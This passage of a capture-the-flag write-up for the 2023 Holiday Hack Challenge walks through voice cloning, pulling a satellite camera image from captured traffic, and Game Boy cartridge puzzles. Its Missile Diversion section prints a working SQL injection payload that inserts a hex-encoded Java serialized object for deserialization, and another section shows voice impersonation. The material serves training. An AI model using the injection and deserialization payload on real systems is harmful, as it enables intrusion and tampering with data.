
From talking with Wombley Cube in Chiaroscuro City, he mentions having an audiobook. Click the link to download the audiobook. Navigate to https://play.ht and create an account. Once logged in, click on the hamburger button on the left hand side and choose Voice Cloning. Create a new clone, name it Wombley, and upload the unzipped audiobook mp3 file.
Click again on the hamburger button on Play.ht, and select "Create New File". Choose the PlayHT 2.0 model, click the name Sarah, and change the voice to Wombley. You may have to click on Cloned which is in the upper right hand corner to find it, and click Confirm.
The text from the InstructionsForEnteringSatelliteGroundStation.txt is needed here, which is:
And he whispered, 'Now I shall be out of sight; So through the valley and over the height.' And he'll silently take his way.
Paste that into the text box, and click Generate Speech. It will create an mp3 file which you download. Then navigate to the door located through the forest in Spaceport Point on Space Island. Click on the graphic, and you will be prompted to upload the mp3 you just created. It will load, and play.
Impacts
This objective taught us the power of AI to impersonate voices and completely fabricate audio.
Objective: Camera Access
Objective Overview
Destination: Zenith SGS, Space Island
Gain access to Jack's camera. What's the third item on Jack's TODO list?
Wombley's Dialogue
This is Ground Control, do you read me...? Ground Control to -- Hey! How'd you get in here? That tram is the only accessible point of entry and I secured it with MFA! No matter, you may have had the skills to find and infiltrate the satellite ground station, but there's no chance you can hack your way into the satellite itself! The nanosat's Supervisor Directory will remain hidden, and you'll never discover the mastermind behind all this. So don't even waste your time trying.
Hint - Hubris is a Virtue
From: Wombley Cube
In his hubris, Wombley revealed that he thinks you won't be able to access the satellite's "Supervisor Directory". There must be a good reason he mentioned that specifically, and a way to access it. He also said there's someone else masterminding the whole plot. There must be a way to discover who that is using the nanosat.
Walkthrough
Download the client_container.zip that is available by interacting with the vending machine. view the README.md for instructions on how to setup, as well as the Directory Service URI to first use. Unzip the file, and run build_and_run.sh. Use a tool such as noVNC in order to connect to the VM using a browser. After downloading noVNC from github, use a command such as /opt/noVNC/utils/novnc_proxy --vnc localhost:5900 and browse to localhost:5900 using Firefox.

Once the Docker container launches, right click on the UI, hover over Satellite Tools and select Launch NanoSat MO Base Station Tool. Paste in the Directory Service URI of maltcp://10.1.1.1:1024/nanosat-mo-supervisor-Directory (1), which was found in the Docker README.md file. Click Fetch Information (2). Select the Camera service (3), and click Connect to Selected Provider (4).
A new tab opens. Select the Camera App in the Apps Launcher Service tab and click runApp. A new URI is shared - maltcp://10.1.1.1:1025/camera-Directory. Navigate back to the Communication Settings (Directory) tab, paste in the URI, select Fetch Information. The Camera app loads, select the Action Service tab. Make sure the Base64SnapImage action is selected, and click submitAction. Click Submit to the pop up, and a "Success" message should appear.

Before completing the next steps, be sure to open Wireshark, right click on the desktop background, select Applications --> Networking --> Wireshark. Only capture packets for the wg0 interface. Navigate back to the Satellite app. Select the Parameter service tab. Select the Base64SnapImage, and select getValue. A pop up will appear.

Navigate back to Wireshark, right click on any of the packets, and select Follow --> TCP Stream. Look for a TCP stream that has the value of Base64SnapImage towards the top of the stream. The stream is quite large in size, and will take some time to completely load. Monitor it's loading by watching the packet count from the server increase. It may take 5-10 minutes to complete. Once done, you will want to save the server packets (not the entire conversation). Click the drop down, select the server packets (the larger packet size). Click Save as... and save as a text file. Extract the base64 using grep - grep -oP '(\/9j.*9k=)' stream.txt | base64 -d > pic.jpg. Copy the file to your local system using docker copy (docker cp [containerid]:/root/workdir/pic.jpg pic.jpg). Open the file and it's a photo of Jack Frost, with a focus in the background and a To-Do List.
Zoomed in photo of To-Do List:

Enter the value of Conquer Holiday Season into the text box on the Objective's tab of your badge. Objective complete - time to save the holiday season!
Impacts
This objective gives us some exposure to interacting a custom built application for satellites. As penetration testers, it's important to be able to quickly learn a new technology, enumerate it's capabilities and identify potential weaknesses. It also shows the ability to use wireshark to intercept traffic.
Objective: Missile Diversion
Objective Overview
Destination: Zenith SGS, Space Island
Thwart Jack's evil plan by re-aiming his missile at the Sun.
Wombley's Dialogue
A fellow sabateur, are you? Or just a misguided hero-wannabe? You think you're saving the holiday season, but you're meddling in something you could never understand! Yes, I sided with Jack, because Santa's betrayed the elves by forcing us to move our operations to these islands! He put the entire holiday season at risk, and I could not allow this, I had to do something. Knowing my skillset, Jack secretly informed me of his plan to show Santa the error of his ways, and recruited me to aid his mission. Why tell you all this? Because it won't change anything. Everything is already in motion, and you're too late. Plus, the satellite is state-of-the-art, and -- oh drat, did I leave the admin tools open? For some reason, I can't move when you're nearby, but if I could, I would surely stop you!
Walkthrough
Use the same container, and CTT (Consumer Test Tool). Within the nanosat-mo-supervisor's Apps Launcher Service is a app called missile-targeting-system, click runApp to launch it. It provides a URI in the output in the text box below. Copy, and navigate to the Communication Settings (Directory), enter the URI, Fetch, and connect to the selected provider.

Enumerate the application to find SQL injection:
- Connect with the
missile-targeting-systemapp - Select the Action service tab
- Click on the
Debugaction service - Click
submitActionbutton - A pop up will appear, click
Edit. - This text box is vulnerable to SQL injection. Enter a semicolon (
;) followed by any mysql/mariaDB commands. Be sure to clickSubmitto get the SQL injection.

The output from the Debug service prints within the same text box on the Apps Laucnehr Service within the nanosat-mo-supervisor URI. After enumerating further, there is a satellite_query table, which has one entry, with a results column of interest. The java code within the results field, is a batch job which can take a serialized object deserialize it and run it. Create an insert statement which is a hex value of your serialized object, intended to update the pointing_mode table, setting numerical_mode = 1 where id = 1
; INSERT INTO satellite_query (object) VALUES (UNHEX('aced00057372001f536174656c6c697465517565727946696c65466f6c6465725574696c69747912d4f68d0eb392cb0200035a0007697351756572795a000869735570646174654c000f706174684f7253746174656d656e747400124c6a6176612f6c616e672f537472696e673b7870010174003955504441544520706f696e74696e675f6d6f646520534554206e756d65726963616c5f6d6f646520203d2031205748455245206964203d20313b'));
After inserting, check the Published Parameter Values tab, and if the Parameter has been enabled (via the Parameter Service tab) - the PointingMode value will change to Sun Pointing Mode!
Impacts
This objective helped us prevent Jack Frost from sabotaging Santa and ruining Christmas! Along the way we learned about interacting with some proprietary satellite software, enumerating for SQL injection, enumerating a MariaDB/MySQL Database, and exposure to serializing objects in Java - all before December 25th!
Appendix A - Acronyms
| Acronym | Definition |
|---|---|
| CLI | Command Line Interface |
| CTF | Capture the Flag |
| HHC | Holiday Hack Challenge |
| JWT | JSON Web Token |
| KQL | Kusto Query Language |
| SDR | Software Defined Radio |
| SQLi | SQL Injection |
| UI | User Interface |
| UX | User Experience |
| VM | Virtual Machine |
<div style="page-break-after: always;"></div>
Appendix B - Objective: Game Cartridges: Vol. 1
Objective Overview
Destination: Tarnished Trove, Island of Misfit Toys
The first volume is found on Tarnished Trove, on the Island of Misfit Toys, pictured below.

Walkthrough
Game Movement
Use e and r buttons on your keyboard as the equivalent of the A and B button on a Gameboy. Walk around the world, and navigate south where you will find black squares. Use the B button to shoot fireballs, if the square can be moved it will temporarily blink. Albeit, while it's blinking a beige square will blink where the black square needs to go. Wait until the beige square stops blinking, and move the black square to that location. If successful, the counter in the bottom left hand corner of the console - which starts at 0/7 will increment by 1. Continue to move squares around to solve the challenge.
QR Code
Once complete, a QR code will appear. Take a screenshot of the photo and save itt locally (qr.png).


Scanning the QR code using zbarimg returns a website:

On the website is a flag: flag:santaconfusedgivingplanetsqrcode
Impacts
This objective gave us some exposure to QR codes, and the data they store, in a fun interactive game.
Appendix C - Objective: Game Cartridges: Vol. 2
Objective Overview
Destination: Driftbit Grotto, Pixel Island
The game can be found in Driftbit Grotto, at the very left hand side of the location.

Walkthrough
Use Developer tools to download the game. Navigate to the Network tab, find the game1.gb, after you've opened the Vol. 2 game in the game. From that same link is a game0.gb, which is "hiding", but still publicly accessible to download. Run both files through xxd to get the hex output to analyze the difference. Open both files with ghex and find the location of the ASCII where it mentions "you shall not pass". Given that occurs around 00017BF2, we will focus on the diff output mentioned in 00017c80.

It's one byte that is changed.

Save the file, and load the game into an emulator (online or local). When you attempt to pass T-Wiz, he will say his normal sentence, but after you will be allowed to pass. Go to the portal looking circle on the right hand side. Turn on the radio, and talk to ChatNPT. It will play morse code. Decipher the morse code by hand, and it will give you the code, GL0RY
Appendix D - Objective: Game Cartridges: Vol. 3
Objective Overview
Destination: Brass Bouy Port, Steampunk Island
The third cartridge can be found at the end of the maze located in Brass Bouy Port. See the path highlighted below in order to locate.

Walkthrough
Due to time constraints of the engagement, the tester was unable to complete the third volume. As mentioned previously, this was viewed as optional/stretch goal to complete for the 2023 HHC.